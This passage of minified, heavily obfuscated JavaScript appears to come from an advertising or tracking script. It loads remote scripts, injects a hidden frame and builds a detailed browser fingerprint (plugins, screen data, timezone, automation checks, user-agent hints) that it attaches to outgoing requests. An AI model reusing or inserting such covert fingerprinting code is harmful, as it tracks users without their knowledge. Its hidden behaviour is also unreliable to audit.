J.D})[J.dT](function(r){return[encodeURIComponent(r),encodeURIComponent(t[r])][J.Dk](J.ey)})[J.Dk](J.tf)},ku=Math[J.QM]()[J.Ak](J.vO)[J.It](J.ga),xr=J.ia(),zr=J.c,Or=J.c,Eu=function(t){return new Promise(function(r,n){if(!(J.XF in window)||!(J.vC in window[J.XF])){var a=t[J.qf](document[J.nf](J.hM));a[J.wf]=function(){return setTimeout(r,J.R,J.c)},a[J.Ok]=function(){return n(new Error(J.DS))},a[J.pr]=J.QI}r(J.c)})},Su=function(t){return new Promise(function(r,n){if(!(J.Vq in window)){var a=t[J.qf](document[J.nf](J.hM));a[J.wf]=function(){return setTimeout(r,J.R,J.c)},a[J.Ok]=function(){return vt([[J.Rf,J.rV]]),n(new Error(J.XS))},a[J.pr]=J.II}r(J.c)})},Au=function(){var e=Ft(de()[J.gy](function t(){var r;return de()[J.BZ](function(n){for(;;)switch(n[J.mk]){case J.D:r=J.R;case J.J:if(!(!(J.Vq in window)&&r>J.D)){n[J.mk]=J.Z;break}return n[J.mk]=J.ga,new Promise(function(a){return setTimeout(a,J.R)});case J.ga:r-=J.J,n[J.mk]=J.J;break;case J.Z:J.Vq in window||vt([[J.Rf,J.IV]]);case J.Ra:return n[J.TZ](J.ga)}},t)}));return function(){return e[J.fC](this,arguments)}}(),Ra=function(){var e=Ft(de()[J.gy](function t(){var r;return de()[J.BZ](function(n){for(;;)switch(n[J.mk]){case J.D:return r=document[J.Lf]||document[J.CL],zr=zr||Eu(r),n[J.mk]=J.J,zr;case J.J:return Or=Or||Su(r),n[J.mk]=J.ga,Or;case J.ga:return n[J.mk]=J.Z,Au();case J.Z:return n[J.TZ](J.ga)}},t)}));return function(){return e[J.fC](this,arguments)}}(),Ma=function(t){return t in xr||(xr[t]=new window[J.Vq](J.ia(J.zb,t,J.wb,J.Nb))),xr[t]},Qn=function(t){return Ra()[J.Wa](function(){return new Promise(function(r,n){var a=Ma(t),i=setTimeout(function(){vt([[J.Rf,J.uV]]),u=function(){},n(new Error(J.yS))},J.M),u=function(s){clearTimeout(i),r(s)};a[J.XB](J.AB,function(o){return u(o)}),a[J.XB](J.TB,function(){vt([[J.Rf,J.MV]]),clearTimeout(i),n()}),a[J.YB](J.Nb)})})},Tu=function(t){var r=Qn(t);return function(){return r[J.Wa](function(n){return r=Qn(t),n})}},Cu=function(t,r){var n=Ma(t);n[J.zu](r)},Bu=function(t,r,n){var a=new Promise(function(u){T(J.eI),oi(Vr(J.uB[J.uk](t[J.aO]),J.qU),t,ku,[],r,n,!J.J,!J.D,function(o){return u(o)})}),i=function(){a[J.Wa](function(o){if(!o||!o[J.dg])return T(J.zB);T(J.MB),dt(Ct(o[J.dg],t))})};return i},ct=[],he=J.ia(J.XW,[],J.YW,[],J.jW,[],J.pW,[],J.sW,[]),Fa=J.A,Na=!J.J,lt=J.ia(),Du=function(){try{return parseInt(ba())||J.D}catch(t){return J.D}},Re=ko(),_u=Du(),ja=function(){var t=J.A,r,n,a=J.ia();try{t=window[J.lF][J.sr][J.Ak]()}catch(c){}try{a=JSON[J.iL](window[J.Gk][J.xu](J.dU))}catch(c){}var i=Iu(t);if(a)for(var u in a)typeof i[u]>J.v&&(i[u]=a[u]);if(i[J.wu]&&i[J.wu][J.br]){r=i[J.wu],n=Wa(r);for(var o in n){var s=n[o];try{(s[J.It](J.D,J.J)==J.ek&&s[J.It](-J.J)==J.VL||s[J.It](J.D,J.J)==J.xB&&s[J.It](-J.J)==J.dB)&&(n[o]=JSON[J.iL](s))}catch(c){}}}return i[J.cu]&&(n||(n=J.ia()),n[J.cu]=i[J.cu]),n};function Iu(e){e=e[J.Ir](J.jC(J.KT,J.A),J.A);var t=J.ia();if(!e[J.br])return t;if(e[J.gg](J.ey)<J.D&&e[J.gg](J.Pf)<J.D)return t[J.Nu]=gr(e),t;var r=e[J.gg](J.Pf);if(r>=J.D){var n=e[J.vn](J.D,r);t[J.Nu]=gr(n),e=e[J.vn](r+J.J)}var a=Wa(e);for(var i in a)Object[J.Nk][J.oa][J.CT](a,i)&&(t[i]=a[i]);return t}function Wa(e){var t=J.ia();if(!e[J.br])return t;var r=e[J.Kg](J.tf);return r[J.s](function(n){var a=n[J.Kg](J.ey),i=gr(a[J.D]),u=a[J.J]==J.c?J.c:gr(a[J.J]);t[i]=u}),t}function gr(e){try{return e=e[J.Ir](J.jC(J.lq,J.EF),J.Ln),decodeURIComponent(e)}catch(t){return e}}var Ua=function(t){return t=Z(t)===J.ha?t:J.ia(J.ma,t===J.XW||t===J.YW||t===J.jW||t===J.pW||t===J.sW?t:J.jW),t[J.ma]=t[J.ma]||J.jW,t},Be=function(t,r,n){fetch(J.Tk[J.uk](wr(),J.GE),J.ia(J.nn,!J.D,J.hO,J.cO,J.En,J.ia(J.Hq,J.zO),J.Lf,JSON[J.CM](J.ia(J.Rf,r,J.un,n,J.yn,_u)))),t(new Error(r))},Ga=function(){var e=Ft(de()[J.gy](function t(r){var n,a,i,u;return de()[J.BZ](function(o){for(;;)switch(o[J.mk]){case J.D:n=J.DI[J.uk](wr(),J.BV)[J.uk](r),a=de()[J.gy](function s(c){var f,l;return de()[J.BZ](function(g){for(;;)switch(g[J.Kf]=g[J.mk]){case J.D:return g[J.Kf]=J.D,g[J.mk]=J.J,fetch(n);case J.J:return g[J.mk]=J.ga,g[J.fZ][J.HO]();case J.ga:return f=g[J.fZ],g[J.TZ](J.ga,J.ia(J.fZ,f));case J.Z:return g[J.Kf]=J.Z,l=g[J.fZ],g[J.mk]=J.Ra,new Promise(function(d){return setTimeout(d,J.f*(c+J.J))});case J.Ra:return g[J.TZ](J.ga)}},s,J.c,[[J.D,J.Z]])}),u=J.D;case J.J:if(!(u<J.Z)){o[J.mk]=J.Ra;break}return o[J.bZ](hi(a(u)),J.ga);case J.ga:if(i=o[J.fZ],!i){o[J.mk]=J.Z;break}return o[J.TZ](J.ga,i[J.fZ]);case J.Z:u++,o[J.mk]=J.J;break;case J.Ra:throw new Error(J.CV);case J.Mf:return o[J.TZ](J.ga)}},t)}));return function(r){return e[J.fC](this,arguments)}}(),hn=function(t){return function(r,n,a){var i,u,o,s=he[t][J.pk](function(l){return l[J.sT]===r&&l[J.NT]===n}),c=s[J.pk](function(l){return l[J.Kq]})[J.br]>J.D;he[t]=he[t][J.pk](function(l){return l[J.sT]!==r||l[J.NT]!==n});var f=function(g,d){s[J.s](function(w){try{g?w[J.LM](d):Be(w[J.Yq],d||J.A,J.vV)}catch(h){}})};t===J.jW&&((i=a[J.wB])!=J.c&&i[J.iE])&&!((u=a[J.wB])!=J.c&&u[J.kn])&&((o=a[J.oF])!=J.c&&o[J.sU])&&!c?Ga(a[J.oF][J.sU])[J.Wa](function(l){return f(!J.D,l)})[J.IA](function(l){return f(!J.J,l[J.j])}):f(!J.D,void J.D)}},Pr=function(t,r,n,a){lt[t]&&lt[t][r]||(T(J.cb[J.uk](t)),lt[t]=lt[t]||J.ia(),lt[t][r]=new _a(n,t,r,a))},Ha=function(t){return Object[J.XL](t)[J.dT](function(r){var n=r[J.Ir](J.jC(J.yU,J.EF),function(a){return J.lL[J.uk](a[J.nS]())});return Z(t[r])===J.ha?J.A[J.uk](n)[J.uk](J.ek)[J.uk](Ha(t[r]))[J.uk](J.VL):J.A[J.uk](n,J.yN)[J.uk](t[r],J.Ui)})[J.Dk](J.A)},xu=function(){var t=(document[J.Lf]||document[J.CL])[J.qf](document[J.nf](J.Ff)),r=Math[J.QM]()[J.Ak](J.vO)[J.It](J.ga)[J.Ir](J.jC(J.RE,J.A),J.A),n=t[J.qf](document[J.nf](J.Nr));return t[J.qf](document[J.nf](J.gf)),t[J.HE][J.an](r),n[J.SA]=Ha(cr(cr(cr(J.ia(),J.Hk[J.uk](r),J.ia(J.qO,J.X,J.QW,J.EO,J.uE,J.D,J.Uk,J.iI,J.ox,J.Ox,J.Gx,J.dx,J.xx,J.dx,J.Xk,J.Wx,J.or,J.mI,J.vE,J.tx,J.zI,J.tx)),J.Hk[J.uk](r,J.LQ),J.ia(J.qW,J.RQ,J.UW,J.RQ,J.Px,J.HQ,J.hQ,J.bO,J.rx,J.Xx,J.ox,J.Qd,J.qx,J.bx,J.kP,J.eQ)),J.Xq,J.ia(J.xC,J.ia(J.jx,J.IU),J.bk,J.ia(J.jx,J.JU)))),setTimeout(function(){t[J.Nr][J.Xk]=J.hP}),function(){return t[J.Nr][J.Xk]=J.Wx,setTimeout(function(){t[J.JO]&&t[J.JO][J.Hf](t)},J.iQ),J.c}},zu=function(t){var r=J.c;setInterval(function(){var n=Pt(t)[J.br]>J.D,a=he[J.jW][J.br]>J.D||he[J.YW][J.br]>J.D;!r&&!n&&a?r=xu():r&&(!a||n)&&(r=r())},J.g)},Ou=function(t,r){setInterval(function(){Object[J.XL](lt)[J.s](function(n){Object[J.XL](lt[n])[J.s](function(a){var i=lt[n][a],u=i[J.rq](),o=i[J.tq]()&&qu(n,a),s=Pt(t)[J.br]>J.D,c=Fu(n,a),f=i[J.tq]()&&c&&!s;u?(T(J.LV[J.uk](n)),i[J.oq]([])):o?(T(J.JV[J.uk](n)),Wu(n,a)):f&&(T(J.VV[J.uk](n)),i[J.Cq](J.ga,function(l){if(l[J.sT]=n,l[J.NT]=a,t[J.Wq](l),l[J.dg]){var g=Nu(n,a)?J.Z:l[J.sT]===J.S?J.ga:J.J,d=l[J.dg][J.gg](J.Pf)>-J.J?J.tf:J.Pf,w=J.A[J.uk](l[J.dg])[J.uk](d,J.gB)[J.uk](g);dt(Ct(w,r)),r[J.xl]&&as()}Uu(n,a)})),r[J.yC]()[J.mb]&&i[J.dq](r[J.yC]()[J.mb])})})},J.g)},Va=function(t){return new Promise(function(r,n){var a=Ua(t);if(Na)return Be(n,J.BU,J.SU);if(a[J.ma]===J.pW)return Be(n,J.VU,J.SU);var i=a[J.lo]?setTimeout(function(){he[a[J.ma]]=he[a[J.ma]][J.pk](function(u){return u[J.LM]!==r}),Be(n,J.yS,J.SU)},a[J.lo]*J.F):J.c;ct[J.Fg](J.ia(J.VO,a,J.Vr,r,J.Yq,n,J.lo,i))})},Pu=function(){!Re||window[Re]||(T(J.Db[J.uk](Re)),window[Re]=Va)},Za=function(t,r,n){if(ct[J.br]>J.D&&he[J.XW][J.br]===J.D&&he[J.YW][J.br]===J.D&&he[J.jW][J.br]===J.D)for(var a in ct)(typeof r!=J.Mk&&typeof n!=J.Mk||ct[a][J.VO][J.sT]===(r||J.A)&&ct[a][J.VO][J.NT]===(n||J.A))&&Be(ct[a][J.Yq],J.hE,t);for(var i in he){for(var u in he[i]){var o=he[i][u];(typeof r!=J.Mk&&typeof n!=J.Mk||o[J.sT]===(r||J.A)&&o[J.NT]===(n||J.A))&&Be(o[J.Yq],J.hE,t)}typeof r==J.Mk||typeof n==J.Mk?he[i]=he[i][J.pk](function(s){return s[J.sT]!==(r||J.A)||s[J.NT]!==(n||J.A)}):he[i]=[]}},qu=function(t,r){return he[J.XW][J.pk](function(n){return n[J.sT]===t&&n[J.NT]===r})[J.br]>J.D},Lu=function(){try{return navigator[J.jq][J.eE]===!J.J}catch(t){}return!J.J},Ru=function(t,r){var n=J.c;if(!Re)return T(J.IM);if(window[Re]&&window[Re]!==Va)return T(J.JM);if(T(J.hq[J.uk](Re)),Ou(r,t),Pr(J.A,J.A,t,!J.J),t[J.Wn]||zu(r),t[J.kn]&&(vt([[J.nQ,J.EQ]]),Ra()[J.Wa](function(){n=Tu(t[J.kn])})),t[J.xn]&&hr(function(f){Fa=f}),t[J.BM]){var a=ja(),i=J.ia(J.yn,t[J.aO],J.eq,a?J.Ab:J.TF,J.DO,JSON[J.CM](a));jo(t[J.BM],JSON[J.CM](i))}for(var u=function(l,g,d,w){var h=Ua(l),G=String(h[J.sT]||J.A),R=String(h[J.NT]||J.A),z=!J.J;if(h[J.ma]===J.sW){var y=function(_){return J.BS[J.uk](_)[J.uk](_?J.NS:J.cS)};if(Z(h[J.yB])!==J.ha)return Be(d,y(J.A),J.bQ);if(typeof h[J.yB][J.PB]!=J.aC)return Be(d,y(J.PB),J.bQ);if(typeof h[J.yB][J.tB]!=J.aC)return Be(d,y(J.tB),J.bQ);if(typeof h[J.yB][J.Xo]!=J.aC)return Be(d,y(J.Xo),J.bQ);if(typeof h[J.yB][J.lo]!=J.aC)return Be(d,y(J.lo),J.bQ);var ue=[h[J.yB][J.PB],h[J.yB][J.tB],h[J.yB][J.Xo],h[J.yB][J.lo],h[J.yB][J.pL]?J.J:J.D][J.Dk](J.mL);return Aa(t,ue),La(t,r,J.ia(J.So,h[J.yB][J.PB],J.Bo,h[J.yB][J.tB],J.Xo,h[J.yB][J.Xo],J.lo,h[J.yB][J.lo],J.pL,!!h[J.yB][J.pL]),G,R),g(void J.D)}else if(h[J.ma]===J.pW)if(t[J.xn]){if(Lu())return Be(d,J.LB,J.bQ);try{return Mu(J.ia(J.NT,R,J.sT,G,J.VO,t,J.wO,t[J.xn],J.MT,wn()||void J.D,J.Vr,g,J.Yq,d))}catch(N){return Be(d,J.gS,J.rB)}}else h[J.ma]=J.jW,z=!J.D;if(h[J.ma]===J.jW&&n&&t[J.kn]){var ne=Bu(t,G,R);n()[J.Wa](function(N){ne(),Cu(t[J.kn],N),g(J.c)})[J.IA](function(N){console[J.Rf](N),T(J.AS),vt([[J.Rf,J.oV]]),Pr(G,R,t,!!h[J.Kq]),he[h[J.ma]][J.Fg](J.ia(J.LM,g,J.Yq,d,J.sT,G,J.NT,R,J.JI,z,J.Kq,h[J.Kq]))});return}if(he[h[J.ma]])Pr(G,R,t,!!h[J.Kq]),he[h[J.ma]][J.Fg](J.ia(J.LM,g,J.Yq,d,J.sT,G,J.NT,R,J.JI,z,J.Kq,h[J.Kq])),typeof h[J.lo]==J.aC&&w===J.c&&setTimeout(function(){he[h[J.ma]]=he[h[J.ma]][J.pk](function(N){return N[J.LM]!==g}),Be(d,J.yS,J.bQ)},h[J.lo]*J.F);else return Be(d,J.qQ,J.bQ)},o=J.D,s=ct;o<s[J.br];o++){var c=s[o];try{u(c[J.VO],c[J.Vr],c[J.Yq],c[J.lo])}catch(f){}}window[Re]=function(f){return new Promise(function(l,g){u(f,l,g,J.c)})}},Mu=function(t){var r=t[J.wO],n=t[J.sT],a=t[J.NT],i=t[J.VO],u=t[J.MT],o=void J.D;try{t[J.VO][J.iE]&&(o=window[J.lU][J.PU]())}catch(f){}var s=pn(J.ia(J.wT,J.A[J.uk](i[J.aO],J.Vt)[J.uk](n),J.NT,a,J.uT,J.qn,J.zT,Fa,J.TT,yn(),J.MT,u,J.bn,o,J.ig,String(ri()||J.A),J.mg,ni()||J.A)),c=r[J.gg](J.Pf)>-J.J?J.A[J.uk](r,J.tf)[J.uk](s):J.A[J.uk](r,J.Pf)[J.uk](s);if(Jt(c,document,J.A,i[J.yC]()[J.Un]),!o)return t[J.Vr](void J.D);setTimeout(function(){Ga(o)[J.Wa](function(f){return t[J.Vr](f)})[J.IA](function(f){return Be(t[J.Yq],f[J.j],J.rB)})},J.GT)},nt=function(){return!!Re},Fu=function(t,r){if(he[J.jW][J.pk](function(n){return n[J.sT]===t&&n[J.NT]===r})[J.br]>J.D||he[J.YW][J.pk](function(n){return n[J.sT]===t&&n[J.NT]===r})[J.br]>J.D)return!J.D},Nu=function(t,r){if(he[J.jW][J.pk](function(n){return n[J.sT]===t&&n[J.NT]===r&&n[J.JI]})[J.br]>J.D||he[J.YW][J.pk](function(n){return n[J.sT]===t&&n[J.NT]===r&&n[J.JI]})[J.br]>J.D)return!J.D},ju=function(t,r){return Za(J.XW,t,r)},Qa=function(){Na=!J.D,Za(J.VO)},mn=ja(),Wu=hn(J.XW),Uu=hn(J.YW),Ks=hn(J.jW);Pu();var qr=Math[J.QM]()[J.Ak](J.vO)[J.It](J.ga),Gu=J.vk*J.F,Kn=J.l,$t=J.D,Et=J.D,Xe=window,Ka=!J.J,pr=J.c,Yr=!J.J;try{for(;Xe[J.cx]!==Xe;)Lr=Xe[J.cx][J.BO][J.nf](J.hM),Xe[J.cx][J.BO][J.CL][J.qf](Lr),Xe[J.cx][J.BO][J.CL][J.Hf](Lr),Xe=Xe[J.cx]}catch(e){}var Lr,Hu=function(){return new Promise(function(t,r){if(window[J.Tb])return t();var n=document[J.Lf][J.qf](document[J.nf](J.hM));n[J.wf]=t,n[J.Ok]=r,n[J.pr]=J.XU})};function Vu(e){return en[J.fC](this,arguments)}function en(){return en=Ft(de()[J.gy](function e(t){var r,n,a;return de()[J.BZ](function(i){for(;;)switch(i[J.Kf]=i[J.mk]){case J.D:return Yr=!J.D,i[J.Kf]=J.J,i[J.mk]=J.ga,Hu();case J.ga:i[J.mk]=J.Ra;break;case J.Z:i[J.Kf]=J.Z,r=i[J.fZ];case J.Ra:return i[J.Kf]=J.Ra,i[J.mk]=J.Mf,liff[J.wC](J.ia(J.OV,t));case J.Mf:i[J.mk]=J.Ah;break;case J.ch:i[J.Kf]=J.ch,n=i[J.fZ];case J.Ah:return i[J.Kf]=J.Ah,i[J.mk]=J.uh,liff[J.dV]();case J.uh:pr=i[J.fZ],i[J.mk]=J.y;break;case J.Mh:i[J.Kf]=J.Mh,a=i[J.fZ];case J.y:Yr=!J.J;case J.Eh:return i[J.TZ](J.ga)}},e,J.c,[[J.Ah,J.Mh],[J.Ra,J.ch],[J.J,J.Z]])})),en[J.fC](this,arguments)}function Zu(){return Yr}function Qu(e){var t=e[J.aO],r=e[J.Jo];if(r)try{Xe[J.BO][J.ka](J.SM,function(){Xe[J.BO][J.BW]?($t=new Date()[J.Qt](),Et=J.D):Et=new Date()[J.Qt]()})}catch(n){}}function Y(){return Xe}function Ku(e,t){var r=e[J.yC](),n=r[J.Wo],a,i=J.D;if(n)return!J.D;try{var u=(be[J.sL](J.ia(J.qM,Se,J.bM,t))||J.A)[J.Kg](J.zL);a=u[J.D],i=parseInt(u[J.J],J.y)||J.D}catch(c){}var o=new Date()[J.Qt]();if(a===qr&&o-i<J.g)return!J.D;if(!a||a===qr||o-i>J.ZC){var s=J.A[J.uk](qr,J.zL)[J.uk](o);try{be[J.mu](J.ia(J.qM,Se,J.bM,t,J.SW,s,J.UM,!J.D))}catch(c){}return!J.D}}function T(e){window[J.Gg]=window[J.Gg]||[],window[J.Gg][J.Fg](e)}function Xn(e){Ka=e}function Xu(e){try{var t=yr(),r=zt(t),n;try{for(r[J.ik]();!(n=r[J.mk]())[J.Lr];){var a=n[J.SW];if(a[J.fT]!==e[J.aO]&&a[J.QL]&&a[J.QL][J.rO]&&a[J.QL][J.rO]())return!J.D}}catch(i){r[J.zk](i)}finally{r[J.wk]()}}catch(i){return T(J.Qn),!J.J}}function tn(e,t,r){var n=e[J.aO],a=e[J.WO],i=e[J.kO],u=J.A,o=J.A;e[J.yC]&&(o=e[J.yC]());try{u=ln()[J.Kg](J.mL)[J.ga]||J.A}catch(c){}var s=yr()[J.pk](function(c){var f=c[J.ZT],l=c[J.fT];return J.jC(J.UQ,J.fk)[J.ck](f)&&l===n});co(Rt,r||oa,n,new Date()[J.Qt](),s?s[J.Rg]:J.D,J.ia(J.xO,o,J.dO,i,J.PO,a,J.tO,t,J.rO,function(){return Ka}))}function Ju(e){var t=e[J.WO],r=e[J.kO],n=e[J.yC](),a=n[J.xO];return yr()[J.pk](function(i){return i[J.ZT]===Rt&&i[J.QL]&&i[J.QL][J.PO]===t&&i[J.QL][J.xO]===a&&i[J.QL][J.dO]===r})[J.br]===J.D}function ge(){var e=[][J.It][J.CT](arguments)[J.pk](function(t){return Z(t)===J.ha});return e[J.Lk](function(t,r){return Object[J.XL](r)[J.s](function(n){t[n]=r[n]}),t},J.ia())}function $u(){var e=Y();if(e[J.cx]===e)return!J.J;try{e[J.BO][J.bf]=e[J.BO][J.bf]}catch(t){return!J.D}return!J.J}function Yu(e){var t=e[J.CO],r=e[J.oO],n=e[J.OO],a=e[J.FO];if(!Ju(e))return T(J.RT),!J.J;var i=Y()[J.BO][J.Hg](J.rf);if(me&&!i)if(n)yo(),T(J.VM);else return T(J.lM),!J.J;return e[J.yC]()[J.tC]<J.J?(T(J.HT),!J.J):me&&!t&&Y()[J.BF][J.qW]<Y()[J.Yo]?(T(J.XM),!J.J):$u()&&!r&&!nt()?(T(J.dn),!J.J):a?(T(J.mE),!J.J):!J.D}function es(e){var t=e[J.Jo],r=J.ia(J.gC,!J.D,J.KC,!J.J);if(!t)return r;if($t){var n=Et?Et-$t:new Date()[J.Qt]()-$t;if(n>=Gu)return $t=J.D,Et||(Et=-J.J),T(J.In),J.ia(J.gC,!J.D,J.KC,!J.D)}return Et===-J.J?J.ia(J.gC,!J.J,J.KC,!J.J):r}function Xa(){try{return window[J.wL](J.YM)[J.hg]}catch(e){return!J.J}}function yn(){if(pr)return J.Jt;var e=J.A;try{e=mn[J.cu]}catch(t){}try{e=e||window[J.XF][J.vC][J.ZL]||J.A}catch(t){}try{e&&be[J.mu](J.ia(J.qM,Se,J.bM,Kn,J.SW,e))}catch(t){}try{return e||be[J.sL](J.ia(J.qM,Se,J.bM,Kn))||J.A}catch(t){}return J.A}function Ja(){try{if(window[J.ok][J.xu](J.hT))return!J.D}catch(e){}return!J.J}function $a(){try{if(mn[J.Du][J.eg])return!J.D}catch(e){}try{if(window[J.XF][J.vC][J.NL][J.Du][J.eg])return!J.D}catch(e){}return!J.J}function wn(){if(pr)return pr[J.Cf]||J.A;try{return mn[J.Du][J.jP][J.Ak]()}catch(e){}try{return window[J.XF][J.vC][J.NL][J.Du][J.jP][J.Ak]()}catch(e){}return J.A}var Ya;lo()[J.Wa](function(e){Ya=e[J.dT](function(t){return t[J.Dk](J.ey)})[J.Dk](J.tf)});function ei(){return Ya}var Rr,rn=-J.J,Ot=-J.J,Jn=new Date()[J.Qt](),sr,nn=-J.J,an=-J.J,$n=fo(ln());function ti(){var e=new Date()[J.Qt](),t=(e-Jn)/J.F;Jn=e,nn=Math[J.yP](Number(J.J/t)),requestAnimationFrame(ti)}var ri=function(){try{return new Date()[J.zE]()}catch(t){}},ni=function(){try{return Intl[J.YU]()[J.pq]()[J.Pn]}catch(t){}};function ts(e){var t=new Date()[J.Qt](),r=J.ia();nn>-J.J&&(r[J.Au]=nn),rn>-J.J&&(r[J.Tu]=t-rn),Ot>-J.J&&(r[J.uu]=t-Ot);try{if(navigator[J.Mu]&&navigator[J.Mu][J.br]>J.D){var n=J.Jn;navigator[J.jU]&&navigator[J.jU][n]&&navigator[J.jU][n][J.tU]&&navigator[J.jU][n][J.tU][J.kW]&&(r[J.tn]=J.J,r[J.rn]=J.J)}else navigator[J.mU][J.gg](J.sq)===-J.J&&window[J.Bn]&&[J.vb,J.ab,J.Wb][J.s](function(a){try{new ActiveXObject(a),r[J.tn]=J.J,r[J.rn]=J.J}catch(i){}});r[J.tn]=r[J.tn]||J.D,r[J.rn]=r[J.rn]||J.D}catch(a){}try{r[J.Lu]=e[J.BF][J.qW]}catch(a){}try{r[J.nu]=e[J.BF][J.UW]}catch(a){}try{r[J.Eu]=e[J.BF][J.qu]}catch(a){}try{r[J.bu]=e[J.Uu]}catch(a){}try{r[J.Qu]=e[J.Iu]}catch(a){}try{r[J.Ju]=e[J.Bu]}catch(a){}try{r[J.Su]=e[J.Vu]}catch(a){}try{r[J.lu]=e[J.BO][J.CL][J.Xu]}catch(a){}try{r[J.Yu]=e[J.Yo]}catch(a){}try{r[J.ju]=e[J.jo]}catch(a){}try{r[J.fK]=e[J.cx][J.cL][J.br]}catch(a){}try{r[J.pu]=e[J.BO][J.lF][J.Xy]}catch(a){}try{r[J.su]=e[J.BO][J.vM]}catch(a){}try{r[J.aM]=!(navigator[J.Mu]instanceof PluginArray)||navigator[J.Mu][J.br]===J.D?J.D:J.J}catch(a){}try{r[J.xt]=e[J.iq]!==void J.D||e[J.mq]!==void J.D?J.J:J.D}catch(a){}try{r[J.WM]=typeof navigator[J.hu]==J.qr?J.J:J.D}catch(a){}try{r[J.gG]=navigator[J.Sn]!==void J.D?J.J:J.D}catch(a){}try{r[J.kM]=window[J.Vn]!==window[J.cx]?J.J:J.D}catch(a){}try{r[J.xM]=J.DL in navigator?J.J:J.D}catch(a){}try{r[J.dM]=navigator[J.UF]>J.J}catch(a){}try{r[J.PM]=navigator[J.AL]||J.A}catch(a){}r[J.ig]=ri(),r[J.mg]=ni();try{r[J.SK]=J.J}catch(a){}return r}function rs(e){e[J.GC]&&requestAnimationFrame(ti)}function ns(){Rr||(Rr=function(){rn=new Date()[J.Qt]()},Y()[J.ka](J.eT,Rr,J.ia(J.sA,!J.D)))}function Ct(e,t){try{var r=J.ia(J.qT,vr);t!=J.c&&t[J.wE]&&(r[J.NE]=t==J.c?void J.D:t[J.wE]),an>J.D&&e[J.kb](J.zq)&&(r[J.cE]=new Date()[J.Qt]()-an),$n&&(r[J.DE]=$n),Ja()&&(r[J.bT]=J.J),$a()&&(r[J.UT]=J.J);var n=ts(Y()),a=ei(),i=Object[J.XL](r)[J.dT](function(s){return[encodeURIComponent(s),encodeURIComponent(r[s])][J.Dk](J.ey)})[J.Dk](J.tf),u=Object[J.XL](n)[J.dT](function(s){return[encodeURIComponent(s),encodeURIComponent(n[s])][J.Dk](J.ey)})[J.Dk](J.tf),o=[a,i,u][J.pk](function(s){return s})[J.Dk](J.tf);return[e,o][J.Dk](e[J.gg](J.Pf)>-J.J?J.tf:J.Pf)}catch(s){return e}}function Yn(e){e?(sr&&(clearTimeout(sr),sr=J.c),Ot=Ot>-J.J?Ot:new Date()[J.Qt]()):sr=setTimeout(function(){Ot=-J.J},J.R)}function as(){an=new Date()[J.Qt]()}(function(){window[J.eu]=window[J.eu]||J.ia(),window[J.eu][J.TL]=function(e,t){for(var r,n=e[J.br],a=t^n,i=J.D;n>=J.Ra;)r=(J.vB&(r=J.CB&e[J.eM](i)|(J.CB&e[J.eM](++i))<<J.uh|(J.CB&e[J.eM](++i))<<J.Vh|(J.CB&e[J.eM](++i))<<J.Ce))*J.BI+(((r>>>J.Vh)*J.BI&J.vB)<<J.Vh),r^=r>>>J.Ce,a=(J.vB&a)*J.BI+(((a>>>J.Vh)*J.BI&J.vB)<<J.Vh)^(r=(J.vB&r)*J.BI+(((r>>>J.Vh)*J.BI&J.vB)<<J.Vh)),n-=J.Ra,++i;switch(n){case J.Z:a^=(J.CB&e[J.eM](i+J.ga))<<J.Vh;case J.ga:a^=(J.CB&e[J.eM](i+J.J))<<J.uh;case J.J:a^=J.CB&e[J.eM](i),a=(J.vB&a)*J.BI+(((a>>>J.Vh)*J.BI&J.vB)<<J.Vh)}return a^=a>>>J.Qh,a=(J.vB&a)*J.BI+(((a>>>J.Vh)*J.BI&J.vB)<<J.Vh),(a^=a>>>J.G)>>>J.D}}());var ai;(function(e){var t=function(m){return window[e[J.ZH]](m)};function r(){if(Z(navigator[e[J.wG]])!=e[J.EZ]&&e[J.RZ]in navigator[e[J.wG]]){var k=!!navigator[e[J.wG]][e[J.Li]],m=[e[J.th],e[J.Ch],e[J.Oh],e[J.fh]];return navigator[e[J.wG]][e[J.RZ]](m)[e[J.bZ]](function(p){var D=[];return p[e[J.Ch]]&&D[e[J.Rh]]([e[J.eD],t(p[e[J.Ch]][e[J.rA]]())]),p[e[J.Oh]]&&D[e[J.Rh]]([e[J.mD],t(p[e[J.Oh]])]),D[e[J.Rh]]([e[J.bc],t(k)]),p[e[J.th]]&&D[e[J.Rh]]([e[J.wD],t(p[e[J.th]])]),p[e[J.fh]]&&D[e[J.Rh]]([e[J.cD],t(p[e[J.fh]])]),D})[e[J.gH]](function(){return Promise[e[J.vZ]]([])})}return Promise[e[J.vZ]]([])}var n=[],a=e[J.v];try{navigator[e[J.dH]]()[e[J.bZ]](function(k){a=k})}catch(k){}r()[e[J.bZ]](function(k){n=k});function i(){return e[J.yh](e[J.QR],e[J.JR])[e[J.eZ]](window[e[J.LZ]][e[J.VZ]])}var u=e[J.v],o=window;function s(){if(!u){var k=M();u=f(k)}return u}function c(){return n}function f(k){var m=e[J.OZ](e[J.Py],k),p=e[J.OZ](e[J.WC],l,e[J.lf],h,e[J.TZ],w,e[J.gK],G,e[J.GK],z,e[J.HK],d,e[J.eK],g,e[J.mK],ne,e[J.wK],N,e[J.cK],ye,e[J.DK],ue,e[J.TK],y,e[J.MK],_,e[J.nK],F,e[J.qK],pe,e[J.UK],x,e[J.IK],re,e[J.BK],De,e[J.VK],ke,e[J.XK],we,e[J.jK],vW,e[J.sK],O,e[J.aG],R,e[J.kG],C,e[J.dG],Pe,e[J.tG],ae,e[J.CG],V,e[J.KK],_e,e[J.FG],ce,e[J.ZG],K),D;for(D in p)if(p[e[J.cG]](D))try{m[D]=p[D]()}catch(q){}return m}function l(){return e[J.Ry]}function g(){return Z(navigator[e[J.AG]])==e[J.Fy]}function d(){return e[J.xZ]in navigator}function w(){return window[e[J.mk]]!==window[e[J.Yf]]}function h(){return navigator[e[J.BZ]]!==void e[J.KZ]}function G(){return o[e[J.uG]]!==void e[J.KZ]||o[e[J.LG]]!==void e[J.KZ]}function R(){return navigator[e[J.zk]]>e[J.Ry]}function z(){if(!(navigator[e[J.gy]]instanceof PluginArray)||navigator[e[J.gy]][e[J.kC]]===e[J.KZ])return!e[J.KZ];var k=e[J.KZ];for(var m in navigator[e[J.gy]])if(navigator[e[J.gy]][e[J.cG]](m)){var p=navigator[e[J.gy]][m];p instanceof Plugin&&p[e[J.Wi]]&&k++}return k===e[J.KZ]}function y(){return o[e[J.fZ]]}function ue(){return o[e[J.fk]]}function ne(){return o[e[J.yZ]][e[J.vy]]||-e[J.Ry]}function N(){return o[e[J.yZ]][e[J.ry]]||-e[J.Ry]}function _(){return o[e[J.oy]]||-e[J.Ry]}function F(){return 